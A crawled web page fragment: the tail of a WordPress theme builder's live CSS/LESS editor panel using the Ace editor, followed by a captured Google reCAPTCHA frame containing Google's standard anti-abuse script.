											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QXp0aunU6l1qD8VGHR3o6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911931670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>